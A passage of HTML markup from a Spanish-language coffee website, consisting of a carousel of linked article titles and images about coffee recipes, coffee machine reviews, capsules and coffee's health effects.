					  <img src="/extern-imagestodosobrecafecom/es-malo-recalentar-cafe-descubre-la-manera-de-hacerlo-7.jpg" alt="😲 Café Mocachino. La receta para sorprender a tus invitados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">😲 Café Mocachino. La receta para sorprender a tus invitados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafe-soluble-o-cafe-molido-cual-es-mejor/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodocafetop/cafe-soluble-o-cafe-molido-cual-es-mejor-1.jpg" alt="Café soluble o café molido: cuál es mejor" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Café soluble o café molido: cuál es mejor</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tutorial/cafetera-delonghi-no-deja-de-parpadear/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cafetera Delonghi que no Deja de Parpadear [Solución]</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prueba-y-opinion-de-la-cafetera-italiana-bialetti/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/31uHjVnnPBS._SL160_.jpg" alt="Prueba y opinión de la cafetera italiana Bialetti" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prueba y opinión de la cafetera italiana Bialetti</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-cafe-latte/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/como-hacer-cafe-latte-una-receta-de-cafe-muy-rica-1.jpg" alt="¿Cómo hacer café latte? Una receta de café muy rica." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cómo hacer café latte? Una receta de café muy rica.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-de-cafe/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/cafe-bombon-la-receta-con-la-que-impresionaras-a-tus-invitados-4.jpg" alt="22 recetas de café para impresionar a tus invitados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">22 recetas de café para impresionar a tus invitados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/historia-del-capuchino/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/historia-del-capuchino-descubre-el-origen-de-este-cafe-1.jpg" alt="Historia del capuchino: descubre el origen de este café" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Historia del capuchino: descubre el origen de este café</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/salud/calorias-del-cafe-con-leche/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Calorías del café con leche ¿Engorda de verdad?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafeteras/cuantos-anos-dura-una-maquina-de-cafe/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cuántos años dura una máquina de café</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tutorial/como-se-limpia-la-cafetera-de-aluminio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cómo se limpia la cafetera de aluminio?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafe-moka-receta-cafe-etico-espana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Café Moka ¡Receta Café Ético España!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafe-con-ganorderma/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/la-guia-esencial-del-cafe-con-ganoderma-todo-lo-que-debes-saber-1.jpg" alt="La Guía esencial del Café con Ganoderma: todo lo que debes saber." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Guía esencial del Café con Ganoderma: todo lo que debes saber.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos/diferencia-entre-ristretto-y-espresso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Diferencia entre ristretto y espresso</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafe-sin-cafetera/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/como-hacer-cafe-sin-cafetera-5-maneras-diferentes-1.jpg" alt="¿Cómo hacer café sin cafetera? 5 Maneras diferentes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cómo hacer café sin cafetera? 5 Maneras diferentes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/conoce-como-afectan-las-capsulas-de-cafe-al-medio-ambiente/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Conoce cómo afectan las cápsulas de café al medio ambiente</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="120" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-capsulas-compatibles-con-nespresso-estropean-tu-cafetera/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Las cápsulas compatibles con Nespresso estropean tu cafetera?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="129" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-efectos-del-cafe-en-el-cuerpo-humano/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Los efectos del cafe en el cuerpo humano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="130" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafe-acido-como-hacer-que-tu-cafe-sea-menos-acido/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodocafetop/cafe-acido-como-hacer-que-tu-cafe-sea-menos-acido-1.jpg" alt="Café ácido: ¿Cómo hacer que tu café sea menos ácido?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Café ácido: ¿Cómo hacer que tu café sea menos ácido?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/capsulas-compatibles-con-nespresso-cafetera/" target="_blank">
			  					<div class="image-container">
					  <img src="https://ae01.alicdn.com/kf/H30c9d19ec1d74321a4c1736ddfde865fT/C-psula-de-Metal-de-acero-inoxidable-Compatible-con-m-quina-Nespresso-c-psula-Lisa-reutilizable.jpg_Q90.jpg" alt="capsulas compatibles con nespresso cafetera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">capsulas compatibles con nespresso cafetera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafe-bombon/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/cafe-bombon-la-receta-con-la-que-impresionaras-a-tus-invitados-1.jpg" alt="Café Bombón: la receta con la que impresionarás a tus invitados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Café Bombón: la receta con la que impresionarás a tus invitados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafe-para-plantas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/es-bueno-el-cafe-para-las-plantas-una-nueva-vida-al-huerto-1.jpg" alt="¿Es bueno el café para las plantas? Una nueva vida al huerto" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Es bueno el café para las plantas? Una nueva vida al huerto</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tutorial/cuantos-cafes-salen-de-un-kilo-de-cafe-en-grano/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cuántos Cafés Salen de un Kilo de Café en Grano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tarta-de-cafe-y-chocolate/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tarta de café y chocolate</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafe-expreso-mojito/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/cafe-expreso-mojito-aprende-a-preparar-un-cafe-refrescante-1.jpg" alt="Café Expreso Mojito: aprende a preparar un café refrescante" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Café Expreso Mojito: aprende a preparar un café refrescante</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/capsulas-ecologicas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Capsulas ecologicas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafeteras/philips-ep2220-10/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cafetera Super Automática Philips EP2220/10 análisis y opinión</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tutorial/como-hacer-espuma-de-leche/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo hacer espuma de leche en casa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/origen-cafe/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/origen-del-cafe-historia-y-curiosidades-de-la-bebida-mas-consumida-1.jpg" alt="Origen del café : Historia y curiosidades de la bebida más consumida" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Origen del café : Historia y curiosidades de la bebida más consumida</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sabes-cuales-son-las-mejores-capsulas-compatibles-nespresso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Sabes cuáles son las mejores cápsulas compatibles Nespresso?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafe-e-higado/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/es-malo-el-cafe-para-el-higado-lo-analizamos-a-fondo-1.jpg" alt="¿Es malo el café para el hígado? Lo analizamos a fondo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Es malo el café para el hígado? Lo analizamos a fondo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-cafe-frappe/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de cafe frappe</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafe-y-tamano-de-senos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/tomar-cafe-reduce-el-tamano-de-los-senos-descubrelo-aqui-1.jpg" alt="¿Tomar café reduce el tamaño de los senos? Descúbrelo aquí" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Tomar café reduce el tamaño de los senos? Descúbrelo aquí</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-cafe-engorda-estamos-seguros/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El café engorda ¿estamos seguros?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/consejos/cuantos-cafes-salen-de-un-kilo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuántos cafés salen de un kilo?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/beneficios-cafe-cabello/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/la-cafeina-es-una-droga-lo-que-no-te-han-contado-2.jpg" alt="Beneficios del café en el cabello: 3 tratamientos de café para el pelo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Beneficios del café en el cabello: 3 tratamientos de café para el pelo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="124" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-limpiar-la-cafetera-italiana/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/como-hacer-un-cafe-expreso-un-clasico-cafe-italiano-7.jpg" alt="¿Cómo limpiar la cafetera italiana? Descubre la mejor manera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cómo limpiar la cafetera italiana? Descubre la mejor manera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="128" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafeteras/delonghi-ecam-21-117-sb/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Análisis cafetera superautomática Delonghi Ecam 21.117 sb</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="133" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/capsulas-de-cafe-intensidad-y-cafeina/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagescafe/capsulas-de-cafe-intensidad-y-cafeina-1.png" alt="Capsulas de cafe: Intensidad y cafeína" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Capsulas de cafe: Intensidad y cafeína</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="134" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/capsula-cafe-biodegradable-descubre-su-importancia/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagescafe/capsula-cafe-biodegradable-descubre-su-importancia-1.png" alt="Cápsula Café Biodegradable ¡Descubre su importancia!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cápsula Café Biodegradable ¡Descubre su importancia!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="137" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafe-natural/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagescafe/cafe-natural-1.jpg" alt="Café Natural" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Café Natural</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="139" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/evitar-los-incendios-depende-de-ti/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Evitar los incendios depende de ti</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="142" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/https-cafetown-fr-equipement-cafetiere-meilleures-cafetieres-italiennes/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/31uHjVnnPBS._SL160_.jpg" alt="Las 7 mejores cafeteras de espresso italianas de 2022" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las 7 mejores cafeteras de espresso italianas de 2022</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="155" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/beneficios-del-cafe-para-la-piel/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/6-beneficios-del-cafe-para-la-piel-descubre-sus-ventajas-1.jpg" alt="6 Beneficios del café para la piel: descubre sus ventajas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">6 Beneficios del café para la piel: descubre sus ventajas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos/cafe-barraquito/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Café barraquito, receta original e historia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/etica-y-cafe/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagescafe/etica-y-cafe-1.png" alt="Ética y Café" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ética y Café</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/entrega-rapida/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagescafe/entrega-rapida-1.png" alt="Entrega Rápida" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Entrega Rápida</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafe-descafeinado-en-el-embarazo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/se-puede-tomar-cafe-descafeinado-en-el-embarazo-descubrelo-1.jpg" alt="¿Se puede tomar café descafeinado en el embarazo? Descúbrelo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Se puede tomar café descafeinado en el embarazo? Descúbrelo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comercio-justo-y-max-havelaar/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Comercio justo y Max Havelaar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/baya-de-cafe/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Baya de Café</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafe-escoces/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/receta-de-cafe-escoces-un-cafe-con-whisky-exquisito-1.jpg" alt="Receta de Café Escocés: un Café con Whisky exquisito" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta de Café Escocés: un Café con Whisky exquisito</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bosch-tassimo-tas1404/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/bosch-tassimo-tas1404-opiniones-cafetera-barata-y-buena-1.jpg" alt="Bosch Tassimo TAS1404 Opiniones: cafetera barata y buena" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bosch Tassimo TAS1404 Opiniones: cafetera barata y buena</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafe-con-chocolate-aprende-a-prepararlo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cafe con chocolate</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-5-mejores-cafes-para-regalar-en-navidad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/51XAt86787L._SL160_.jpg" alt="Los 5 mejores cafés para regalar en Navidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los 5 mejores cafés para regalar en Navidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafe-despues-de-comer/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/6-efectos-del-cafe-en-el-cerebro-que-quizas-no-conozcas-3.jpg" alt="¿Es bueno tomar café después de comer? Descubrelo aquí" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Es bueno tomar café después de comer? Descubrelo aquí</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/capsulas-de-cafe-de-comercio-justo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Capsulas de cafe de comercio justo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-hace-el-cafe-soluble/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodocafetop/como-se-hace-el-cafe-soluble-1.jpg" alt="Cómo se hace el café soluble" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo se hace el café soluble</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafe-antes-de-entrenar-recomendable/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Café antes de Entrenar … ¿Recomendable?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/reciclar-capsulas-de-cafe-un-deber-social/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reciclar Cápsulas de Café ¡Un deber social!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos/cafe-frappe-receta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Café Frappé: Receta, Origen y Curiosidades</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="118" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/https-cafetown-fr-equipement-cafetiere-wacaco-minipresso/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/415AEx88VML._SL160_.jpg" alt="Prueba de cafetera portátil WACACO MINIPRESSO: fortalezas, debilidades, precio y más." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prueba de cafetera portátil WACACO MINIPRESSO: fortalezas, debilidades, precio y más.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="119" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tutorial/cafetera-italiana-no-sube-el-cafe/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cafetera italiana no sube el cafe, ¿Qué hago mal?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="122" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafe-solidario/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagescafe/cafe-solidario-1.jpg" alt="Café Solidario" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Café Solidario</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="123" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/origen-de-la-prensa-francesa/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/origen-de-la-prensa-francesa-conoce-su-historia-1.jpg" alt="Origen de la prensa francesa: ¡conoce su historia!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Origen de la prensa francesa: ¡conoce su historia!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="125" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-cafe-es-bueno-para-el-asma/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/el-cafe-es-una-sustancia-homogenea-o-heterogenea-1.jpg" alt="¿El café es bueno para el asma? Lo que no te han contado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿El café es bueno para el asma? Lo que no te han contado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="126" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafeteras/diferencia-automatica-semiautomatica/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuál es la diferencia entre cafetera automática y semiautomatica?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="131" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recalentar-cafe/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/es-malo-recalentar-cafe-descubre-la-manera-de-hacerlo-1.jpg" alt="¿Es malo recalentar café? Descubre la manera de hacerlo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Es malo recalentar café? Descubre la manera de hacerlo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="132" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/juicios-nespresso-vs-ethical-coffee-company/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagescafe/juicios-nespresso-vs-ethical-coffee-company-1.jpg" alt="Juicios Nespresso ® vs Ethical Coffee Company" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Juicios Nespresso ® vs Ethical Coffee Company</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="135" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es-bueno-tomar-cafe-por-la-manana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Es bueno tomar café por la mañana?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="136" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/salud/como-saber-si-el-cafe-esta-malo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Como saber si el cafe está malo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="138" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafe-y-colesterol/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/el-cafe-es-una-sustancia-homogenea-o-heterogenea-1.jpg" alt="Café y colesterol: ¿el café aumenta el colesterol?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Café y colesterol: ¿el café aumenta el colesterol?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="140" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafe-quita-sueno/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/el-cafe-quita-el-sueno-evita-perder-horas-de-sueno-1.jpg" alt="¿El café quita el sueño? Evita perder horas de sueño." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿El café quita el sueño? Evita perder horas de sueño.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="141" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantas-tazas-de-cafe-se-pueden-tomar-con-1-kg-de-granos-de-cafe/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodocafetop/cuantas-tazas-de-cafe-se-pueden-tomar-con-1-kg-de-granos-de-cafe-1.jpg" alt="¿Cuántas tazas de café se pueden tomar con 1 kg de granos de café?" loading="lazy" async itemprop="contentUrl"/>
